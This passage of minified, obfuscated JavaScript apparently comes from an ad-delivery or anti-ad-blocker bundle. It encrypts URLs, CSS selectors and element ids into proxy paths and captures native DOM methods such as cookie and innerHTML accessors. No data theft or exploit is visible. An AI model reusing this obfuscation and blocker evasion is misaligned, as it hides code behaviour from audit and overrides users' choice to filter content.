tr=K[wZ(0x334)]>=0x3&&wZ(0xc9b)===K[K[wZ(0x334)]-0x3][wZ(0x633)];if(wZ(0x9b0)===t4[wZ(0xabe)])t4[wZ(0x633)]=x(t4[wZ(0x633)]);else{if(wZ(0x73e)===t4[wZ(0xabe)])t4[wZ(0x633)]=x(t4[wZ(0x633)]);else{if(wZ(0x335)===t4[wZ(0xabe)]&&wZ(0x2e7)===t4[wZ(0x633)][wZ(0xabe)]&&t4[wZ(0x633)][wZ(0x633)][wZ(0x7fa)](wZ(0xafd)))t4[wZ(0x633)][wZ(0x633)]=T(t4[wZ(0x633)][wZ(0x633)]);else{if(wZ(0x335)!==t4[wZ(0xabe)]||wZ(0x2e7)!==t4[wZ(0x633)][wZ(0xabe)]||'id'!==t4[wZ(0x633)][wZ(0x633)]&&wZ(0x9ec)!==t4[wZ(0x633)][wZ(0x633)]&&wZ(0xfa4)!==t4[wZ(0x633)][wZ(0x633)]||wZ(0x1040)!==(null===(t5=t4[wZ(0x5cb)])||void 0x0===t5?void 0x0:t5[wZ(0xabe)])){if(wZ(0x335)!==t4[wZ(0xabe)]||wZ(0x2e7)!==t4[wZ(0x633)][wZ(0xabe)]||wZ(0x4b9)!==t4[wZ(0x633)][wZ(0x633)]&&wZ(0x9f3)!==t4[wZ(0x633)][wZ(0x633)]||wZ(0x1040)!==(null===(t6=t4[wZ(0x5cb)])||void 0x0===t6?void 0x0:t6[wZ(0xabe)])){if(wZ(0x335)===t4[wZ(0xabe)]&&wZ(0x2e7)===t4[wZ(0x633)][wZ(0xabe)]&&wZ(0xef8)===t4[wZ(0x633)][wZ(0x633)]&&wZ(0x1040)===(null===(t7=t4[wZ(0x5cb)])||void 0x0===t7?void 0x0:t7[wZ(0xabe)])&&(t4[wZ(0x5cb)][wZ(0x5cb)][wZ(0x3bd)](wZ(0x4b9))||t4[wZ(0x5cb)][wZ(0x5cb)][wZ(0x3bd)](wZ(0x9f3)))){if(wZ(0x90e)===q[wZ(0xffc)]){const tZ=(0x0,z['e'])(t4[wZ(0x5cb)][wZ(0x5cb)]);tZ!==t4[wZ(0x5cb)][wZ(0x5cb)]&&(t4[wZ(0x5cb)][wZ(0x5cb)]=t4[wZ(0x5cb)][wZ(0x5cb)]+',\x20'+tZ);}else{if(wZ(0x1047)===q[wZ(0xffc)]){const tO=(0x0,z['H'])(t4[wZ(0x5cb)][wZ(0x5cb)]);tO!==t4[wZ(0x5cb)][wZ(0x5cb)]&&(t4[wZ(0x5cb)][wZ(0x5cb)]=tO);}}}else{if(wZ(0x335)===t4[wZ(0xabe)]&&wZ(0x2e7)===t4[wZ(0x633)][wZ(0xabe)]&&wZ(0xc9f)===t4[wZ(0x633)][wZ(0x633)]&&wZ(0x1040)===(null===(t8=t4[wZ(0x5cb)])||void 0x0===t8?void 0x0:t8[wZ(0xabe)]))wZ(0x90e)===q[wZ(0xffc)]?t4[wZ(0x5cb)][wZ(0x5cb)]=I(t4[wZ(0xcf6)],t4[wZ(0x5cb)][wZ(0x5cb)],x):t4[wZ(0x5cb)][wZ(0x5cb)]=x(t4[wZ(0x5cb)][wZ(0x5cb)]);else{if(wZ(0x335)===t4[wZ(0xabe)]&&wZ(0x2e7)===t4[wZ(0x633)][wZ(0xabe)]&&'id'===t4[wZ(0x633)][wZ(0x633)]&&wZ(0x2e7)===(null===(t9=t4[wZ(0x5cb)])||void 0x0===t9?void 0x0:t9[wZ(0xabe)]))wZ(0x90e)===q[wZ(0xffc)]?t4[wZ(0x5cb)][wZ(0x633)]=I(t4[wZ(0xcf6)],t4[wZ(0x5cb)][wZ(0x633)],x):t4[wZ(0x5cb)][wZ(0x633)]=x(t4[wZ(0x5cb)][wZ(0x633)]);else{if(wZ(0x335)===t4[wZ(0xabe)]&&wZ(0x2e7)===t4[wZ(0x633)][wZ(0xabe)]&&wZ(0xebd)===t4[wZ(0x633)][wZ(0x633)]&&wZ(0x2e7)===(null===(tt=t4[wZ(0x5cb)])||void 0x0===tt?void 0x0:tt[wZ(0xabe)]))q[wZ(0xffc)],t4[wZ(0x633)][wZ(0x633)]=x(t4[wZ(0x633)][wZ(0x633)]);else{if(wZ(0x335)===t4[wZ(0xabe)]&&wZ(0x2e7)===t4[wZ(0x633)][wZ(0xabe)]&&wZ(0xf1a)===t4[wZ(0x633)][wZ(0x633)]&&wZ(0x1040)===(null===(te=t4[wZ(0x5cb)])||void 0x0===te?void 0x0:te[wZ(0xabe)]))wZ(0x90e)===q[wZ(0xffc)]?t4[wZ(0x5cb)][wZ(0x5cb)]=I(t4[wZ(0xcf6)],t4[wZ(0x5cb)][wZ(0x5cb)],x):t4[wZ(0x5cb)][wZ(0x5cb)]=x(t4[wZ(0x5cb)][wZ(0x5cb)]);else{if(tr&&wZ(0x1040)===t4[wZ(0xabe)])t4[wZ(0x5cb)]=j(t4[wZ(0x5cb)],W['MN'][wZ(0x1001)]);else{if(wZ(0x532)===t4[wZ(0xabe)])t4[wZ(0x5cb)]=j(t4[wZ(0x5cb)],tr?W['MN'][wZ(0x1001)]:W['MN'][wZ(0x532)]);else{if(wZ(0x9e2)===t4[wZ(0xabe)])t4[wZ(0x44f)][wZ(0xde2)][wZ(0xf4f)](tH=>{const wO=wZ;wO(0x4ee)===tH[wO(0xabe)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[wO(0x9dc)](tH[wO(0x5cb)])&&(tH[wO(0x5cb)]=G({...q,'stylesheet':tH[wO(0x5cb)],'context':wO(0xdf7)}));});else{if(wZ(0x4ee)===t4[wZ(0xabe)]&&t4[wZ(0x5cb)][wZ(0x959)]()[wZ(0x7fa)](wZ(0xb4a))&&t4[wZ(0x5cb)][wZ(0x959)]()[wZ(0xb68)](')')){const tH=t4[wZ(0x5cb)][wZ(0x959)]()[wZ(0xc2a)](0x4,-0x1)[wZ(0x959)](),tU=tH[wZ(0xfa6)](/^'(.*)'$/),tw=tH[wZ(0xfa6)](/^"(.*)"$/);let tM='';tM=tU?'\x27'[wZ(0x783)](j(tU[0x1],W['MN'][wZ(0x532)]),'\x27'):tw?'\x22'[wZ(0x783)](j(tw[0x1],W['MN'][wZ(0x532)]),'\x22'):j(tH,W['MN'][wZ(0x532)]),t4[wZ(0x5cb)]=t4[wZ(0x5cb)][wZ(0x6dd)](tH,tM);}else wZ(0xc3c)===t4[wZ(0xabe)]&&(t4[wZ(0x633)]=A(t4[wZ(0x633)]));}}}}}}}}}else wZ(0x90e)===q[wZ(0xffc)]?t4[wZ(0x5cb)][wZ(0x5cb)]=wZ(0x2c1)+t4[wZ(0x5cb)][wZ(0x5cb)]:t4[wZ(0x5cb)][wZ(0x5cb)]=t4[wZ(0x5cb)][wZ(0x5cb)][wZ(0x7fa)](wZ(0x2c1))?t4[wZ(0x5cb)][wZ(0x5cb)][wZ(0xc2a)](0x3):t4[wZ(0x5cb)][wZ(0x5cb)];}else wZ(0x90e)===q[wZ(0xffc)]?t4[wZ(0x5cb)][wZ(0x5cb)]=I(t4[wZ(0xcf6)],t4[wZ(0x5cb)][wZ(0x5cb)],x):t4[wZ(0x5cb)][wZ(0x5cb)]=x(t4[wZ(0x5cb)][wZ(0x5cb)]);}}}},'leave'(t4){const wH=wt;K[wH(0x525)]();}}),(0x0,M['cM'])(Y);}},0x14a1:(O,H,U)=>{'use strict';const wU=a2e;U['d'](H,{'_':()=>L,'ks':()=>v,'md':()=>B,'xE':()=>Q,'z1':()=>X,'zp':()=>N});var w=U(0x190b),M=U(0xebc),W=U(0x19dd);const V=wU(0x8d5)==typeof window,P=wU(0xcc2),z=wU(0x553),X=z,D=new Map(),k=new Map();function N(C,S){const ww=wU;let I=arguments[ww(0x334)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return B(C=encodeURIComponent(C),S,I);}function Q(C){return decodeURIComponent(v(C));}function B(C,S){const wM=wU;var I;let G=arguments[wM(0x334)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!C)return C;if(L(C))return C;if(!V){const J=D[wM(0x7c6)](C);if(J)return J;}S=null!==(I=S)&&void 0x0!==I?I:(0x0,W['x'])();const q=(0x2===G?z:P)+w['A'][wM(0xc8f)](C,S);return V||(D[wM(0xff7)](C,q),k[wM(0xff7)](q,C)),q;}function v(C){const wW=wU;if(!C)throw new Error(wW(0x421));const S=E(C);if(!V){const q=k[wW(0x7c6)](C);if(q)return q;}const I=C[wW(0xc2a)](0x2===S?z[wW(0x334)]:P[wW(0x334)]),G=w['A'][wW(0xc95)](I);return V||(k[wW(0xff7)](C,G),D[wW(0xff7)](G,C)),G;}function L(C){if(!C)return!0x1;try{return E(C),!0x0;}catch(S){return!0x1;}}function E(C){const wm=wU;if(!C)throw new Error(wm(0x99d));if(C[wm(0x7fa)](P))return 0x1;if(C[wm(0x7fa)](z)){if(C[wm(0x334)]<z[wm(0x334)]+0x4)throw new Error(wm(0x309)[wm(0x783)](C));const S=C[wm(0xc2a)](z[wm(0x334)],z[wm(0x334)]+0x4);if((0x0,M['i7'])(S))return 0x2;throw new Error(wm(0x396)[wm(0x783)](C));}throw new Error(wm(0x4e1)[wm(0x783)](C));}},0x19dd:(O,H,U)=>{'use strict';let w;function M(m){w=m;}function W(){return w;}U['d'](H,{'x':()=>W,'z':()=>M});},0x6f7:(H,V,P)=>{'use strict';const wd=a2e;P['d'](V,{'EW':()=>tW,'GX':()=>tu,'Gy':()=>tO,'MN':()=>t6,'Ph':()=>t1,'Vp':()=>tH,'Wq':()=>tU,'Xz':()=>td,'ZM':()=>t0,'ep':()=>F,'g3':()=>t2,'ht':()=>t4,'lv':()=>Y,'qF':()=>t3,'rI':()=>tt,'sH':()=>tM});var X=P(0x261a),D=P(0x190b),Q=P(0xebc),B=P(0x23b5),G=P(0x19dd),q=P(0x18f7),J=P(0x848),j=P(0x143c),K=P(0xcc4);const Y=wd(0x4a0),F=wd(0x72c),t0=wd(0xa64),t1=wd(0xf0e),t2=wd(0xf8c),t3=wd(0x899),t4=[Y,F,t0,t1,t2,t3],t5=(0x0,K['t'])(B['A'][wd(0xf30)]);let t6=function(tV){const wu=wd;return tV[wu(0x532)]=wu(0xf0a),tV[wu(0x973)]=wu(0x2ba),tV[wu(0x1001)]=wu(0xafb),tV[wu(0xbe9)]=wu(0x1f8),tV[wu(0x317)]='m',tV[wu(0x7be)]='n',tV;}({});function t7(tV){const wp=wd;return Array[wp(0x34f)](tV[wp(0x6a8)][wp(0x314)]())[wp(0xf06)](tn=>wp(0x9be)!=tn)[wp(0x334)]>0x0;}const t8=new Uint32Array(0x100);for(let tV=0x0;tV<0x100;tV++){let tn=tV;for(let ty=0x0;ty<0x8;ty++)tn=0x1&tn?0xedb88320^tn>>>0x1:tn>>>0x1;t8[tV]=tn;}function t9(tP){const wV=wd;let tl=-0x1;for(let tz=0x0;tz<tP[wV(0x334)];tz++)tl=tl>>>0x8^t8[0xff&(tl^tP[wV(0x461)](tz))];return~tl>>>0x0;}function tt(tP){const wn=wd;return tP[wn(0xd57)]('.')[wn(0xf06)](tl=>''!==tl)[wn(0x63e)]()[wn(0xb9c)](tl=>t9(tl)%0x3e8)[wn(0x595)]('/');}const te=wd(0xc17),tr=wd(0x9b5),tZ=wd(0x8ed);function tO(tP){const wy=wd;return wy(0x1045)===tP[wy(0xf30)]||wy(0xd64)===tP[wy(0xf30)];}function tH(tP){const wP=wd;return wP(0x836)===tP[wP(0xf30)];}function tU(tP){const wl=wd,{url:tl,kind:tz=t6[wl(0x532)],baseUrl:tX,key:tD=null,protectUrlContext:tk}=tP;let {endpoint:tN}=tP;if(!tl)return'';if('#'===tl)return tl;if(wl(0xd2b)==typeof tl&&tl[wl(0x3bd)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[wl(0x9dc)](tl))return tl;let tQ=td(tl,tX);if(wl(0x3bc)!==tQ[wl(0xd6b)]&&wl(0xefe)!==tQ[wl(0xd6b)])return tQ[wl(0xa37)];if(wl(0xf56)===tQ[wl(0xd94)])return tQ[wl(0xa37)];if(wl(0x90f)===tQ[wl(0xd94)])return tQ[wl(0xa37)];if(/^\/_game-files(?:\/|$)/[wl(0x9dc)](tQ[wl(0xdf2)])&&(wl(0xaab)===tQ[wl(0xd94)]||tQ[wl(0xd94)][wl(0xb68)](wl(0x2c7))||wl(0x9fd)===tQ[wl(0xd94)]||tQ[wl(0xd94)][wl(0xb68)](wl(0x2af))))return tQ[wl(0xa37)];if(tW(tQ)){const {originalUrl:tf,kind:tI}=tM(tQ);return tI!==tz||t7(tQ)?tU({...tP,'url':tf}):tQ[wl(0xa37)];}let tg=(0x0,J['Vq'])(tN);var tB,tv;(-0x1!==tg||(0x0,J['az'])(tP[wl(0x758)],tN))&&(tg=null!==(tB=null===(tv=tP[wl(0xc7a)])||void 0x0===tv?void 0x0:tv[wl(0xfae)])&&void 0x0!==tB?tB:t9(tP[wl(0x758)][wl(0xb8a)]+tQ[wl(0xbc8)])%J['ch'],tN=(0x0,J['XV'])(tN,tg));const tL=-0x1===tg?(0x0,J['aV'])(tN)+tQ[wl(0xdf2)]:(0x0,J['XV'])(tN,0x0)+tQ[wl(0xdf2)];tQ[wl(0xbc8)]===tN&&wl(0x6a3)===tQ[wl(0xdf2)]&&(tQ=new URL(tL));const th=-0x1===tg?(0x0,J['aV'])(tN)+tQ[wl(0xdf2)]:(0x0,J['XV'])(tN,0x0)+tQ[wl(0xdf2)];tQ[wl(0xbc8)]===tN&&wl(0xf14)===tQ[wl(0xdf2)]&&(tQ=new URL(th));const tE=-0x1===tg?(0x0,J['aV'])(tN)+tQ[wl(0xdf2)]:(0x0,J['XV'])(tN,0x0)+tQ[wl(0xdf2)];tQ[wl(0xbc8)]===tN&&wl(0x226)===tQ[wl(0xdf2)]&&(tQ=new URL(tE)),tz===t6[wl(0x973)]&&tQ[wl(0xa37)][wl(0x7fa)](wl(0xe7a))&&(tQ[wl(0xd6b)]=wl(0xefe));const tC=tz[wl(0x91e)](0x0);[wl(0x1010),wl(0xb21),wl(0x6f4),tL,th,tE][wl(0x580)](ta=>ta===tQ[wl(0xa37)])&&(tN=-0x1===tg?(0x0,J['aV'])(tN):(0x0,J['XV'])(tN,0x0));let ts=tQ[wl(0x3c5)];ts[wl(0x7fa)]('?')&&(ts=ts[wl(0x25f)](0x1)),ts&&(tQ[wl(0x3c5)]=encodeURIComponent(ts)+'='+tr),tO(tk)&&(tP[wl(0xc7a)]={...tP[wl(0xc7a)],'configIndex':tk[wl(0x485)]}),tP[wl(0xc7a)]&&tQ[wl(0x6a8)][wl(0xff7)](tZ,JSON[wl(0x572)](tP[wl(0xc7a)]));const tS=tQ[wl(0xc1c)];let to;if(tQ[wl(0xc1c)]='','v7'===tk[wl(0xf30)]||'v8'===tk[wl(0xf30)]){let ta,tG;void 0x0===tk[wl(0x42b)]&&tk[wl(0x99f)]?(tQ[wl(0x6a8)][wl(0xff7)](te,wl(0x735)),tG=Math[wl(0x471)](j['xm'][wl(0x334)]*Math[wl(0xc78)]())[wl(0x988)](),ta=''[wl(0x783)](Math[wl(0x471)](0x3e8*Math[wl(0xc78)]()),'/')[wl(0x783)](Math[wl(0x471)](0x3e8*Math[wl(0xc78)]()),'/')[wl(0x783)](Math[wl(0x471)](0x3e8*Math[wl(0xc78)]()))):(tG=(0x0,j['Y_'])(tk[wl(0x42b)])[wl(0x988)](),ta=tt(tQ[wl(0xd94)]));const tq=D['A'][wl(0xc8f)](tQ[wl(0xa37)],null!=tD?tD:(0x0,G['x'])());if('v7'===tk[wl(0xf30)])to=[tN,Y,tk[wl(0xb8a)],tG,ta,tC,tq];else{if('v8'!==tk[wl(0xf30)])throw new Error(wl(0xe88)[wl(0x783)](tk));to=[tN,F,tk[wl(0xb8a)],tG,ta,tC,tq];}}else{if('v9'===tk[wl(0xf30)]){const tJ=tt(tQ[wl(0xd94)]),tR=D['A'][wl(0xc8f)](tQ[wl(0xa37)],null!=tD?tD:(0x0,G['x'])());to=[tN,t0,tk[wl(0xb8a)],tJ,tC,tR];}else{if(wl(0x1045)===tk[wl(0xf30)]){const ti=tt(tQ[wl(0xd94)]),tx=D['A'][wl(0xc8f)](tQ[wl(0xa37)],null!=tD?tD:(0x0,G['x'])());to=[tN,t1,tk[wl(0xb8a)],ti,tC,tx];}else{if(wl(0xd64)===tk[wl(0xf30)]){const tj=tt(tQ[wl(0xd94)]),tT=D['A'][wl(0xc8f)](tQ[wl(0xa37)],null!=tD?tD:(0x0,G['x'])());to=[tN,t2,tk[wl(0xb8a)],tj,tC,tT];}else{if(wl(0x836)!==tk[wl(0xf30)])throw new Error(wl(0xe88)[wl(0x783)](tk));{const tb=tt(tQ[wl(0xd94)]),tA=D['A'][wl(0xc8f)](tQ[wl(0xa37)],null!=tD?tD:(0x0,G['x'])());to=[tN,t3,tk[wl(0xb8a)],tb,tC,tA];}}}}}return''[wl(0x783)](to[wl(0x595)]('/'))[wl(0x783)](function(tc,tK){const wX=wl;return function(tY){const wz=a2e;return wz(0xb8b)===tY[wz(0xdf2)]||wz(0x368)===tY[wz(0xdf2)]||wz(0xd6c)===tY[wz(0xdf2)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[wz(0x9dc)](tY[wz(0xa37)])||!(wz(0x499)!==tY[wz(0xd94)]&&wz(0xe7b)!==tY[wz(0xd94)]&&wz(0x32c)!==tY[wz(0xd94)]&&wz(0x40a)!==tY[wz(0xd94)]&&wz(0x298)!==tY[wz(0xd94)]||!tY[wz(0xdf2)][wz(0x7fa)](wz(0xe1d))&&!tY[wz(0xdf2)][wz(0x7fa)](wz(0x3d6)))||wz(0xcf9)===tK&&wz(0x451)===tY[wz(0xd94)]&&wz(0x82a)===tY[wz(0xdf2)]||wz(0x745)===tY[wz(0xd94)]&&wz(0x6b4)===tY[wz(0xdf2)]||wz(0xf8d)===tY[wz(0xd94)]&&wz(0x3de)===tY[wz(0xdf2)]||wz(0xa8f)===tY[wz(0xd94)]&&wz(0xefd)===tY[wz(0xdf2)];}(tc)?wX(0xbdc)[wX(0x783)](q['A'][wX(0x94a)]()):function(tY){const wD=wX;return wD(0xf14)===tY[wD(0xdf2)]||tY[wD(0xdf2)][wD(0x7fa)](wD(0x678));}(tc)?wX(0xc34)[wX(0x783)](Math[wX(0xca7)](t5)):'';}(tQ,wl(0x42b)in tk?tk[wl(0x42b)]:void 0x0))+tS;}function tw(tP){const wk=wd;return t6[wk(0x532)][wk(0x3bd)](tP)?t6[wk(0x532)]:t6[wk(0x973)][wk(0x3bd)](tP)?t6[wk(0x973)]:t6[wk(0x1001)][wk(0x3bd)](tP)?t6[wk(0x1001)]:t6[wk(0xbe9)][wk(0x3bd)](tP)?t6[wk(0xbe9)]:t6[wk(0x317)][wk(0x3bd)](tP)?t6[wk(0x317)]:t6[wk(0x7be)][wk(0x3bd)](tP)?t6[wk(0x7be)]:null;}function tM(tP){const wN=wd;if(!tP)throw new Error(wN(0x23a));const tl=(tP=td(tP))[wN(0xdf2)][wN(0xd57)]('/');let tz;const tX=tl[0x1];let tD,tk,tN;if(tX===Y){if(tl[wN(0x334)]<0x7)throw new Error(wN(0x3cb)[wN(0x783)](tP));const tv=tp(tl[tl[wN(0x334)]-0x1]);tk=tv[wN(0x39c)],tN=tv[wN(0xc7a)],tD={'version':'v7','originalHostname':tl[0x2],...tv[wN(0x99f)]?{'randomize':tv[wN(0x99f)],'bidder':void 0x0}:{'bidder':j['xm'][parseInt(tl[0x3])]}},tz=tw(tl[tl[wN(0x334)]-0x2]);}else{if(tX===F){if(tl[wN(0x334)]<0x7)throw new Error(wN(0x3cb)[wN(0x783)](tP));const tL=tp(tl[tl[wN(0x334)]-0x1]);tk=tL[wN(0x39c)],tN=tL[wN(0xc7a)],tD={'version':'v8','originalHostname':tl[0x2],...tL[wN(0x99f)]?{'randomize':tL[wN(0x99f)],'bidder':void 0x0}:{'bidder':j['xm'][parseInt(tl[0x3])]}},tz=tw(tl[tl[wN(0x334)]-0x2]);}else{if(tX===t0){if(tl[wN(0x334)]<0x6)throw new Error(wN(0x3cb)[wN(0x783)](tP));const th=tp(tl[tl[wN(0x334)]-0x1]);tk=th[wN(0x39c)],tN=th[wN(0xc7a)],tD={'version':'v9','originalHostname':tl[0x2]},tz=tw(tl[tl[wN(0x334)]-0x2]);}else{if(tX===t1){var tQ;if(tl[wN(0x334)]<0x6)throw new Error(wN(0x3cb)[wN(0x783)](tP));const tE=tp(tl[tl[wN(0x334)]-0x1]);tk=tE[wN(0x39c)],tD={'version':wN(0x1045),'originalHostname':tl[0x2],'configIndex':0x0},null!==(tQ=tE[wN(0xc7a)])&&void 0x0!==tQ&&tQ[wN(0x485)]&&(tD[wN(0x485)]=tE[wN(0xc7a)][wN(0x485)],delete tE[wN(0xc7a)][wN(0x485)]),tN=tE[wN(0xc7a)],tz=tw(tl[tl[wN(0x334)]-0x2]);}else{if(tX===t2){var tg;if(tl[wN(0x334)]<0x6)throw new Error(wN(0x3cb)[wN(0x783)](tP));const tC=tp(tl[tl[wN(0x334)]-0x1]);tk=tC[wN(0x39c)],tN=tC[wN(0xc7a)],tD={'version':wN(0xd64),'originalHostname':tl[0x2],'configIndex':0x0},null!==(tg=tC[wN(0xc7a)])&&void 0x0!==tg&&tg[wN(0x485)]&&(tD[wN(0x485)]=tC[wN(0xc7a)][wN(0x485)],delete tC[wN(0xc7a)][wN(0x485)]),tN=tC[wN(0xc7a)],tz=tw(tl[tl[wN(0x334)]-0x2]);}else{if(tX!==t3)throw new Error(wN(0x2f5)[wN(0x783)](tP));{const ts=function(to){const wQ=wN;try{const [,,tf,,tI]=to[wQ(0xdf2)][wQ(0xd57)]('/',0x5),ta=new URL(atob(tI));if(wQ(0xefe)!==ta[wQ(0xd6b)])return;return ta[wQ(0xc1c)]=to[wQ(0xc1c)],{'hostname':tf,'originalUrl':ta};}catch(tG){return;}}(tP);if(ts)return{'protectUrlContext':{'version':wN(0x836),'originalHostname':ts[wN(0xd94)],'isMainFrame':!0x0},'originalUrl':ts[wN(0x39c)][wN(0xa37)],'kind':t6[wN(0x973)]};if(tl[wN(0x334)]<0x6)throw new Error(wN(0x3cb)[wN(0x783)](tP));const tS=tp(tl[tl[wN(0x334)]-0x1]);tk=tS[wN(0x39c)],tN=tS[wN(0xc7a)],tD={'version':wN(0x836),'originalHostname':tl[0x2],'isMainFrame':!0x1},tz=tw(tl[tl[wN(0x334)]-0x2]);}}}}}}if(!tz)throw new Error(wN(0xf1c)[wN(0x783)](tP));if(t7(tP)){tP[wN(0x6a8)][wN(0xad1)](wN(0x9be));for(const [to,tf]of Array[wN(0x34f)](tP[wN(0x6a8)][wN(0xdff)]()))tk[wN(0x6a8)][wN(0xff7)](to,tf);}const tB=[];for(const [tI,ta]of tk[wN(0x6a8)][wN(0xdff)]())ta===tr?tB[wN(0x32e)](tI):tB[wN(0x32e)](tI+'='+ta);return tk[wN(0x3c5)]=tB[wN(0x595)]('&'),{'protectUrlContext':tD,'kind':tz,'originalUrl':tk[wN(0xa37)]+tP[wN(0xc1c)],'extra':tN};}function tW(tP){const wg=wd;var tl;if(!tP)return!0x1;const tz=td(tP);if(!t4[wg(0xa00)](tN=>tz[wg(0xdf2)][wg(0x7fa)]('/'[wg(0x783)](tN,'/'))))return!0x1;const tX=tz[wg(0xdf2)][wg(0xd57)]('/'),tD=tX[0x1];if([Y,F][wg(0x3bd)](tD)){if(tX[wg(0x334)]<0x7)return!0x1;}else{if(tD===t0){if(tX[wg(0x334)]<0x6)return!0x1;}else{if(tD===t1){if(tX[wg(0x334)]<0x6)return!0x1;}else{if(tD===t3){if('_m'===tX[0x3])return!0x0;if(tX[wg(0x334)]<0x6)return!0x1;}}}}const tk=null===(tl=tX[tX[wg(0x334)]-0x1])||void 0x0===tl?void 0x0:tl[wg(0xc2a)](0x0,0x4);return!!tk&&void 0x0!==(0x0,Q['i7'])(tk);}const tm=wd(0x8d5)==typeof window;function td(tP,tl){const wB=wd;return tP instanceof URL?tP:wB(0xd2b)==typeof tP&&[wB(0xa24),wB(0xe2a),wB(0xae8),wB(0x5f3),wB(0xdfb),wB(0xdd6),wB(0xf10)][wB(0xa00)](tz=>tP[wB(0x7fa)](tz))?new URL(tP):wB(0xd2b)==typeof tP&&tm?new URL(tP,tl):wB(0xd2b)!=typeof tP||tm?td(tP[wB(0x988)]()):tP[wB(0x7fa)](wB(0x3b1))||tP[wB(0x7fa)](wB(0xea4))?new URL(tP):(tW(tl=tl||X['A'][wB(0x7c6)](window)[wB(0x9cb)][wB(0x7c6)][wB(0x455)](window[wB(0x4f4)]))&&(tl=tM(tl)[wB(0x39c)]),new URL(tP,tl));}function tu(tP,tl){const wv=wd;try{return td(tP,tl);}catch(tz){return void console[wv(0x2d0)](wv(0x389),tP);}}function tp(tP){const wL=wd,tl=new URL(D['A'][wL(0xc95)](tP)),tz=wL(0x735)===tl[wL(0x6a8)][wL(0x7c6)](te);tl[wL(0x6a8)][wL(0xad1)](te);const tX=tl[wL(0x6a8)][wL(0x7c6)](tZ);let tD;if(tX){try{tD=JSON[wL(0xcf1)](tX);}catch(tk){}tl[wL(0x6a8)][wL(0xad1)](tZ);}return{'randomize':tz,'originalUrl':tl,'extra':tD};}},0xcc4:(O,H,U)=>{'use strict';U['d'](H,{'t':()=>w});const w=M=>{const wh=a2e;let W=0x0;for(let m=0x0,d=M[wh(0x334)];m<d;m++)W=(W<<0x5)-W+M[wh(0x461)](m),W|=0x0;return W;};},0x261a:(O,H,U)=>{'use strict';const wE=a2e;U['d'](H,{'A':()=>m});var w=U(0x1ce9);const M=wE(0x8d5)==typeof window,W={},m={'get'(){const wC=wE;let P=arguments[wC(0x334)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(M)return W[wC(0x929)]||(W[wC(0x929)]=d(null)),W[wC(0x929)];{P||(P=window);const z=w['A'][wC(0x8ad)](P);return W[z]||(W[z]=d(P)),W[z];}},'collect'(){const ws=wE;let P=arguments[ws(0x334)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const z=w['A'][ws(0x8ad)](P);W[z]||(W[z]=d(P));}},d=P=>({'CSSStyleDeclaration_cssText':V(P,wE(0x106f),wE(0x9ab)),'CSSStyleDeclaration_getPropertyValue':y(P,wE(0x106f),wE(0x285)),'CSSStyleDeclaration_setProperty':y(P,wE(0x106f),wE(0x4c4)),'CSSStyleSheet_insertRule':y(P,wE(0x2aa),wE(0x706)),'CSSStyleSheet_replaceSync':y(P,wE(0x2aa),wE(0xddd)),'DocumentFragment_getElementById':y(P,wE(0x1083),wE(0xd1c)),'DocumentFragment_querySelector':y(P,wE(0x1083),wE(0xb72)),'DocumentFragment_querySelectorAll':y(P,wE(0x1083),wE(0x529)),'Document_cookie':V(P,wE(0x4b1),wE(0x306)),'Document_createElement':y(P,wE(0x4b1),wE(0x1052)),'Document_getElementById':y(P,wE(0x4b1),wE(0xd1c)),'document_getElementById':y(P,wE(0x4f4),wE(0xd1c)),'Document_getElementsByTagName':y(P,wE(0x4b1),wE(0xdf8)),'Document_querySelector':y(P,wE(0x4b1),wE(0xb72)),'Document_querySelectorAll':y(P,wE(0x4b1),wE(0x529)),'Document_getElementsByClassName':y(P,wE(0x4b1),wE(0xefc)),'Document_write':y(P,wE(0x4b1),wE(0xdb1)),'Document_writeln':y(P,wE(0x4b1),wE(0x81b)),'Document_referrer':V(P,wE(0x4b1),wE(0x9a7)),'Document_URL':V(P,wE(0x4b1),wE(0x34c)),'DOMParser_parseFromString':y(P,wE(0x4bb),wE(0x942)),'Element_ariaLabel':V(P,wE(0x743),wE(0x7e0)),'Element_attributes':V(P,wE(0x743),wE(0x5bd)),'Element_classList':V(P,wE(0x743),wE(0xfc7)),'Element_className':V(P,wE(0x743),wE(0x94a)),'Element_closest':y(P,wE(0x743),wE(0x355)),'Element_getAttribute':y(P,wE(0x743),wE(0x1090)),'Element_getBoundingClientRect':y(P,wE(0x743),wE(0x25b)),'Element_getElementsByClassName':y(P,wE(0x743),wE(0xefc)),'Element_hasAttribute':y(P,wE(0x743),wE(0xc19)),'Element_id':V(P,wE(0x743),'id'),'Element_tagName':V(P,wE(0x743),wE(0xdd2)),'Element_innerHTML':V(P,wE(0x743),wE(0xc16)),'Element_outerHTML':V(P,wE(0x743),wE(0xb8f)),'Element_insertAdjacentElement':y(P,wE(0x743),wE(0x458)),'Element_insertAdjacentHTML':y(P,wE(0x743),wE(0x1088)),'Element_querySelector':y(P,wE(0x743),wE(0xb72)),'Element_querySelectorAll':y(P,wE(0x743),wE(0x529)),'Element_removeAttribute':y(P,wE(0x743),wE(0xaac)),'Element_setAttribute':y(P,wE(0x743),wE(0x698)),'Element_setAttributeNS':y(P,wE(0x743),wE(0x85d)),'Element_setHTMLUnsafe':y(P,wE(0x743),wE(0x864)),'Element_matches':y(P,wE(0x743),wE(0xab5)),'Event_stopPropagation':y(P,wE(0xa3e),wE(0xc85)),'Event_stopImmediatePropagation':y(P,wE(0xa3e),wE(0x940)),'EventTarget_addEventListener':y(P,wE(0xfb2),wE(0x530)),'EventTarget_removeEventListener':y(P,wE(0xfb2),wE(0x2e3)),'Function_toString':y(P,wE(0xc5d),wE(0x988)),'History_replaceState':y(P,wE(0x872),wE(0x835)),'HTMLAnchorElement_attributionSrc':V(P,wE(0x406),wE(0x7a2)),'HTMLAnchorElement_href':V(P,wE(0x406),wE(0xa37)),'HTMLAnchorElement_protocol':V(P,wE(0x406),wE(0xd6b)),'HTMLAnchorElement_hostname':V(P,wE(0x406),wE(0xd94)),'HTMLAnchorElement_port':V(P,wE(0x406),wE(0x6ac)),'HTMLAnchorElement_pathname':V(P,wE(0x406),wE(0xdf2)),'HTMLAnchorElement_hash':V(P,wE(0x406),